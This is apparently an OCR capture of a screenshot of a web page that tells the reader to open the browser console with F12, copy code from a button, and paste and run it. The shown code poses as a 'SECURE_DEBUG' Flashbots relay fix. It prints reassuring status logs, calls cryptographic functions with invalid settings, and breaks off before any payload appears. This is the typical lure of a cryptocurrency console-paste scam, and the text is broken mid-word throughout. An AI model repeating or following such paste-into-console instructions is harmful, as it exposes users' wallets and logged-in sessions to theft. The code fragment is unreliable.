
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w3n1hm4j
sp

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Unsupported tra
nsaction type. (Hash: 0x1fd9304f)");

setTimeout(async () => {

  const k = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-38
4"},true,["encrypt"]);

  const _sig = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8
Array(12)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_o